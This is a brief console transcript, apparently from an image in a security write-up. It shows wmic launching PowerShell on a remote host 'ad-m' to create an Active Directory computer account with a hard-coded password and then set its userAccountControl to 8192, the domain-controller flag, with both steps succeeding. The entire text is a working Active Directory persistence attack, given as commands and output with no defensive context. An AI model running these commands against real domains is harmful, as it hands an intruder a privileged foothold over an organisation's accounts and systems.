 C:\Windows\system32>wmic /node:'ad-m' process call create "cmd /c powershell New-ADComputer -Name SecTest3 -AccountPassword (ConvertTo-SecureString -String "Hello1234!" -Force -AsPlainText)"
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 8640;
ReturnValue = 0;
};
C:\Windows\system32>wmic /node:'ad-m' process call create "cmd /c powershell Set-ADObject -Identity (Get-ADComputer -Identity SecTest3) -Replace @{userAccountControl=8192}"
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 4116;
ReturnValue = 0;
};